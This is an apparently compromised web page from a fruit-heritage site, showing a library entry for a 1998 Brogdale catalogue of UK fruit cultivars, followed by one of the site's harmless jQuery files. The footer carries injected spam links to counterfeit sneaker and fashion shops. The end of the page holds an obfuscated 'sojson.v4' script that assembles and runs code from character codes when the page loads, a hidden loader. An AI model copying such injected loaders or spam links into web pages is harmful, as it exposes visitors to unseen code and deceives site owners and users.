

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biodimestica.eu/fr/publications/catalogue-cultivars-united-kingdom-national-fruit-collection-brogdale-maff
body_size: 7522
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/fr/publications/catalogue-cultivars-united-kingdom-national-fruit-collection-brogdale-maff" />
<link rel="shortlink" href="/fr/node/7695" />
<link rel="shortcut icon" href="https://biodimestica.eu/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=yes" />
  <title>Catalogue of Cultivars in the United Kingdom National Fruit Collection Brogdale MAFF | BIODIMESTICA</title>
  <link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_GQ4kI9aUl5EDaZGEq6KCvp8qkSUjZYxU7C58nXhZBa4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_i6wfwN9-24zPhiiFiWdooqz1kepPRdac3PgHkC23TE8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_D5ecYHWb0g1zDccZ6FtNS0HRtVxsZ7B0LNUEOX_JfyM.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_F-ZHdaR_OW6hWcf6dkePqGHQwOK3kUHe3IvOQPKDZiQ.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_5ptRbF0WX8od92Z694DgI9nTqugc-9V2A_5E--f-7Ko.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="//code.jquery.com/jquery-1.10.2.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_Hfha9RCTNm8mqMDLXriIsKGMaghzs4ZaqJPLj2esi7s.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_N3D4sXN1kAQ9qRnZTsqL5-ftGSaTOQopMLjM8x8tez8.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_5ykOAGzrI8f2OoBl2It94pPTCEugzg2Em4ndPdMRIgc.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_LoxouilL5PnYDOl07WblNRM2Qn3Xyv7HGdTpmQSDJ40.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_IAO7upE5DSZ1p8bHdTpljPsjtGlnolinxETKdxrRsvA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"biodim_html5","theme_token":"vv9aS50vRt6LKR_1zTuW9CYZDq9jz0uci3PnwVvjMrg","js":{"\/\/code.jquery.com\/jquery-1.10.2.min.js":1,"0":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/select2\/js\/Drupal.select2.js":1,"public:\/\/languages\/fr_9KLpPAdsQ3-45d6afKRjpBfYGzReqYr_mmHIe6ZiOfU.js":1,"sites\/all\/libraries\/select2\/select2.min.js":1,"sites\/all\/libraries\/select2\/select2_locale_fr.js":1,"sites\/all\/themes\/biodim-html5\/js\/biodim_html5.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/select2\/select2.css":1,"sites\/all\/modules\/select2\/css\/select2_integration.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/biodim-html5\/css\/global.css":1,"ie::normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default.css":1,"ie::normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1,"normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default.css":1,"normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1}},"select_2":{"excludes":{"by_id":{"values":[],"reg_exs":[]},"by_class":[],"by_selectors":[]},"branch":3,"default_settings":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15"},"process_all_selects_on_page":true,"no_version_check":false,"elements":[],"settings_updated":true},"urlIsAjaxTrusted":{"\/fr\/publications\/catalogue-cultivars-united-kingdom-national-fruit-collection-brogdale-maff":true},"omega":{"layouts":{"primary":"normal","order":["normal"],"queries":{"normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)"}}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-7695 node-type-fiche-de-publication context-publications">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
  
<div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-24">
    
<div class="grid-14 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    
<div class="block block-menu inline block-menu-entete-gauche block-menu-menu-entete-gauche odd block-without-title" id="block-menu-menu-entete-gauche">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a rel="nofollow" href="http://europa.eu/legislation_summaries/employment_and_social_policy/job_creation_measures/l60015_fr.htm" title="Fond Européen de Développement Régional"><img alt = "Fond Européen de Développement Régional" src = "https://biodimestica.eu/sites/default/files/logo/logo_feder_40.png" /></a></li>
<li class="leaf"><a rel="nofollow" href="http://cra.wallonie.be/" title="Centre de Recherches Agronomiques Wallon"><img alt = "Centre de Recherches Agronomiques Wallon" src = "https://biodimestica.eu/sites/default/files/logo/logo_craw_40.jpg" /></a></li>
<li class="leaf"><a rel="nofollow" href="http://www.wallonie.be/" title="avec le soutien de la Wallonie"><img alt = "avec le soutien de la Wallonie" src = "https://biodimestica.eu/sites/default/files/logo/logo_wallonie_40.jpg" /></a></li>
<li class="last leaf"><a rel="nofollow" href="http://www.enrx.fr/" title="Espaces Naturels Régionaux"><img alt = "Espaces Naturels Régionaux" src = "https://biodimestica.eu/sites/default/files/logo/logo_ENRX_2019_40.jpg" /></a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>
<div class="grid-9 region region-user-third" id="region-user-third">
  <div class="region-inner region-user-third-inner">
    
<div class="block block-menu inline block-menu-entete-droit block-menu-menu-entete-droit odd block-without-title" id="block-menu-menu-entete-droit">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a href="/fr/user" title="Lien pour permettre à un partenaire de se connecter">Accès VIP</a></li>
</ul>    </div>
  </div>
</div>
<div class="block block-search block-form block-search-form even block-without-title" id="block-search-form">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/fr/publications/catalogue-cultivars-united-kingdom-national-fruit-collection-brogdale-maff" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Rechercher </label>
 <input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-yzAwGzqqrOPWs4gdidLns_ZUpLuOmQyByRDYMdxOKI0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-24">
    <div class="grid-24 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
            <div class="logo-img">
        <a href="/fr" rel="home" title="BIODIMESTICA"><img src="https://biodimestica.eu/sites/all/themes/biodim-html5/logo.png" alt="BIODIMESTICA" id="logo" /></a>      </div>
                        <hgroup class="site-name-slogan">        
                                <h1 class="site-name"><a href="/fr" title="Accueil">BIODIMESTICA</a></h1>
                                        <h1 class="site-slogan">Patrimoine fruitier &amp; légumier des Hauts-de-France et de Wallonie</h1>
              </hgroup>
          </div>
          </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-24">
    <div class="grid-24 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
        <nav class="navigation">
      <h2 class="element-invisible">Menu principal</h2><ul id="main-menu" class="links inline clearfix main-menu"><li class="menu-2647 first"><a href="/fr/qui-sommes-nous">Qui sommes nous</a></li><li class="menu-432"><a href="/fr/patrimoine-fruitier" title="Fruits">Fruits</a></li><li class="menu-433"><a href="/fr/patrimoine-legumier" title="Légumes">Légumes</a></li><li class="menu-1250"><a href="/fr/agenda" title="Page agenda avec tous les évènements">Agenda</a></li><li class="menu-437"><a href="/fr/contacts" title="Tous les contacts du projet Biodimestica">Adresses utiles</a></li><li class="menu-2648 last"><a href="/fr/bibliotheque">Bibliothèque</a></li></ul>          </nav>
          </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-preface-wrapper" class="zone-wrapper zone-preface-wrapper clearfix">  
  <div id="zone-preface" class="zone zone-preface clearfix container-24">    
          <div id="breadcrumb" class="grid-24"><h2 class="element-invisible">Vous êtes ici</h2><div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="inline odd first" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr" rel="v:url" property="v:title">Accueil</a></span> <span class="delimiter">&gt;</span> <span class="inline even" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr/bibliotheque" rel="v:url" property="v:title">bibliotheque</a></span> <span class="delimiter">&gt;</span> <span class="inline odd last" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr/bibliotheque/Catalogue%20of%20Cultivars%20in%20the%20United%20Kingdom%20National%20Fruit%20Collection%20Brogdale%20MAFF" rel="v:url" property="v:title">Catalogue of Cultivars in the United Kingdom National Fruit Collection Brogdale MAFF</a></span></div></div>
        
          </div>
</div><!-- to override what defined in the omega theme, maybe just deleting the file in omega will be more direct -->
<div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-24">    
    <div class="grid-24 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
            <!-- JPH hide title if it contains <none> at the end -->
            <h1 class="title" id="page-title">Catalogue of Cultivars in the United Kingdom National Fruit Collection Brogdale MAFF</h1>
                        
<div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      	    
<article  about="/fr/publications/catalogue-cultivars-united-kingdom-national-fruit-collection-brogdale-maff" typeof="sioc:Item foaf:Document" class="node node-fiche-de-publication node-published node-not-promoted node-not-sticky author-craw-pat odd clearfix" id="node-fiche-de-publication-7695">
  
    <span property="dc:title" content="Catalogue of Cultivars in the United Kingdom National Fruit Collection Brogdale MAFF" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
	<div  class="content clearfix">
	  		
	    <div class="icone-publication-groupe">
		            <img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/icone_li_chapitre_fruit.png" alt="patrimoine-fruitier" />		
		</div>
				
	    	    <div class="field field-name-field-publication-bibcode field-type-text field-label-inline clearfix"><div class="field-label">Code:&nbsp;</div><div class="field-items"><div class="field-item even">CCUK</div></div></div>	    <div class="field field-name-field-publication-author field-type-text field-label-inline clearfix"><div class="field-label">Auteur:&nbsp;</div><div class="field-items"><div class="field-item even">Brogdale MAFF</div></div></div>	    	    		<div class="field field-name-field-publication-editoryear field-type-text field-label-inline clearfix"><div class="field-label">Année d&#039;édition:&nbsp;</div><div class="field-items"><div class="field-item even">1998</div></div></div>	
																
	</div>
	<div class="bibliotheque-retour"><a href="/fr/publications">Retour bibliothèque</a></div>

	<div class="clearfix">
          <nav class="links node-links clearfix"></nav>
    
      </div>

</article>    </div>
  </div>
</div>      </div>
</div>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-24">
    
<div class="grid-24 region region-footer-first" id="region-footer-first">
  <div class="region-inner region-footer-first-inner">
    
<section class="block block-block block-11 block-block-11 odd" id="block-block-11">
  <div class="block-inner clearfix">
              <h2 class="block-title">Le site en un seul clic</h2>
            
    <div class="content clearfix">
      <div class="container-24 site-1-click"><div class="grid-5 alpha"><ul><li><strong><a href="/fr/qui-sommes-nous">Qui sommes nous?</a></strong></li><li><a rel="nofollow" href="http://www.cra.wallonie.be/fr" target="_blank">CRA-W</a></li><li><a rel="nofollow" href="http://www.enrx.fr/Ressources-genetiques/Le-Centre-regional-de-ressources-genetiques-CRRG" target="_blank">CRRG</a></li></ul></div><div class="grid-6"><ul><li><strong><a href="/fr/patrimoine-fruitier">Patrimoine fruitier</a></strong></li><li>&nbsp;</li><li class="keys_words"><a class="keys_words" href="https://www.rokytnice.com/en/efdchfshop/nike/nigeria-nike-football-1996-reissue-collection-ii6988-310" title="choix">Nike Brings Back the Legendary 1996 Nigeria Football Jersey , Nike Air Max 90 Custom , RokytniceShops&amp;deg;
</a></li><li class="keys_words"><a class="keys_words" href="https://www.ida-step.net/ffebdgsshop/women/zhenskaya-obuv/krossovki/143301361-zhenskie-krossovki-nike-belye-krossovki-nayk-na-vysokoy-podoshve" title="choix">NIKE &amp;#039;AIR MAX 720 REACT&amp;#039; SNEAKERS , Украина #143301361 , Женские кроссовки nike белые кроссовки найк на высокой подошве — цена 1599 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе
</a></li><li class="keys_words"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/jp/p/oversize-blazer-balenciaga-jacket-1624043" title="choix">Black Oversize blazer Balenciaga - Maison Mihara Yasuhiro logo-print sweatshirt - SchaferandweinerShops Japan
</a></li><li class="keys_words"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/kr/p/superstar-boot-sneakers-adidas-originals-shoes-wilsep-owhite-brown-1142455" title="choix">adidas for big and tall 3 stripes tricot pants size - SchaferandweinerShops KR - ‘Superstar Boot’ sneakers adidas for Originals
</a></li><li class="keys_words"><a class="keys_words" href="https://www.aal.edu.ar/ffebdgrshop/men/obuv/sandali/162299709-cholovichi-sandali-akvashuzi-crocs-swiftwater-wave-46-47-rozmir" title="choix">Мужские сандалии аквашузы crocs swiftwater wave 46, Украина #162299709, Шлёпанцы сабо crocs размер м6w8 38-39 , 47 размер — цена 1750 грн в каталоге Сандалии ✓ Купить мужские вещи по доступной цене на Шафе
</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebahjbshop" title="choix">jordan kids shoes jordan 1 retro high white university blue black</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebagegshop" title="choix">1574 nike air jordan 1 blancas y negras</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebadijshop" title="choix">Nike KD 15 Aunt Pearl Release Date</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebaidxshop" title="choix">saquon barkley nike air trainer iii DA5403 200 release date</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebajimshop" title="choix">air jordan 1 mid diamond shorts</a></li><li><a href="/fr/patrimoine-fruitier#1-Choix" title="choix">1 - Choisir son arbre fruitier</a></li><li><a href="/fr/patrimoine-fruitier#2-Sauvegarde" title="sauvegarde">2 - Identifier-Sauvegarder</a></li><li><a href="/fr/patrimoine-fruitier#3-Travaux" title="travaux">3 - Greffer-Planter-Tailler</a></li><li><a href="/fr/patrimoine-fruitier#4-Transformation" title="tranformation">4 - Acheter-Transformer</a></li><li><a href="/fr/patrimoine-fruitier#5-Espaliers" title="espaliers">5 - Espaliers</a></li><li><a href="/fr/patrimoine-fruitier#6-Gites-refuges-auxiliaires" title="auxiliaires">6 - Gîtes-refuges-auxiliaires</a></li><li><a href="/fr/patrimoine-fruitier#7-Maladies-ravageurs" title="maladies-ravageurs">7 - Maladies-ravageurs</a></li><li><a href="/fr/patrimoine-fruitier#8-Publications" title="publications">8 - Publications</a></li><li><a href="/fr/patrimoine-fruitier#9-Subvention" title="subvention">9 - Subvention plantation</a></li><li>&nbsp;</li><li><a href="/fr/patrimoine-fruitier/liste-des-fiches-de-pommes">Liste des variétés</a></li><li><a href="/fr/patrimoine-fruitier/identification_des_pommes">Identification des pommes</a></li><li><a href="/fr/patrimoine-fruitier/carte-des-arbres-remarquables">Carte des arbres remarquables</a></li></ul></div><div class="grid-6 alpha"><ul><li><strong><a href="/fr/patrimoine-legumier">Patrimoine légumier</a></strong></li><li>&nbsp;</li><li><a href="/fr/patrimoine-legumier#leg10">1 - Introduction</a></li><li><a href="/fr/patrimoine-legumier#leg20">2 - Sauvegarde</a></li><li>&nbsp;</li><li><a href="/fr/patrimoine-legumier/liste-des-fiches-de-legumes">Nos anciennes variétés de légumes</a></li><li>&nbsp;</li></ul></div><div class="grid-5 push-1"><ul><li><strong><a href="/fr/agenda">Agenda</a></strong></li><li>&nbsp;</li><li><strong><a href="/fr/contacts">Adresses utiles</a></strong></li><li><a href="/fr/contacts/carte-contacts">Carte des contacts</a></li></ul><ul><li><a href="/fr/recettes-de-nos-terroirs">Recettes de nos terroirs</a></li></ul><ul><li><strong><a href="/fr/bibliothèque">Bibliothèque</a></strong></li></ul></div></div>    </div>
  </div>
</section>  </div>
</div>  </div>
</div><div id="zone-footerbis-wrapper" class="zone-wrapper zone-footerbis-wrapper clearfix">  
  <div id="zone-footerbis" class="zone zone-footerbis clearfix container-24">
    
<div class="grid-12 region region-footer-second-left" id="region-footer-second-left">
  <div class="region-inner region-footer-second-left-inner">
    
<div class="block block-menu credits block-menu-credits block-menu-menu-credits odd block-without-title" id="block-menu-menu-credits">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a rel="nofollow" href="http://vwconception.eklablog.com" title="Design by VWConception">Design by VWConception</a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>
<div class="grid-12 region region-footer-second-right" id="region-footer-second-right">
  <div class="region-inner region-footer-second-right-inner">
    
<div class="block block-menu inline block-menu-entete-central block-menu-menu-entete-central odd block-without-title" id="block-menu-menu-entete-central">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a href="/fr" title="Retour à l&#039;accueil"><img alt = "Retour à l'accueil" src = "https://biodimestica.eu/sites/all/themes/biodim-html5/images/icone_accueil.png" /> Accueil</a></li>
<li class="leaf"><a href="/fr/user/958/contact" title="Contacter le CRAW"><img alt = "Contacter le CRAW" src = "https://biodimestica.eu/sites/default/files/logo/logo_craw_30.jpg" /> Contact-CRAW</a></li>
<li class="last leaf"><a rel="nofollow" href="http://www.openjph.be" title="Réalisé en collaboration avec OpenJph"><img alt = "Réalisé en collaboration avec OpenJph" src = "https://biodimestica.eu/sites/all/themes/biodim-html5/images/OpenJPH_logo_w.png" /> OpenJph</a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='bc497'></span></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://biodimestica.eu/sites/default/files/js/js_LoxouilL5PnYDOl07WblNRM2Qn3Xyv7HGdTpmQSDJ40.js
body_size: 149
content:
(function($) {
	$().ready(function() {
		/**
		 * On display of fiche de variété, faire disparaitre les listes calculées au chargement
		 * puis permettre l'affichage en cliquant sur les boutons
		 */
		$(".liste-publications-variete").fadeOut("fast", "linear");
		$(".liste-recettes-variete").fadeOut("fast", "linear");
		$(".liste-events-variete").fadeOut("fast", "linear");
		//liste publications
		$("#block-block-21").click(function() {
			  $(".liste-publications-variete").fadeToggle("slow", "linear");
			});
		//liste recettes
		$("#block-block-22").click(function() {
			  $(".liste-recettes-variete").fadeToggle("slow", "linear");
			});
		//liste events
		$("#block-block-23").click(function() {
		  $(".liste-events-variete").fadeToggle("slow", "linear");
		});
		
		//.form-type-select
		/**
		 * Filtres dans views
		 * changer la couleur du sélecteur pour lequel un choix a été effectué
		 */
		$(".form-type-select select:first-child").change(function() {
			if ($(this).val() == 'All'){
				$(this).removeClass("modified");	
			} else {
				$(this).addClass("modified");	
			}					  
			});
	});
	})(jQuery);
;
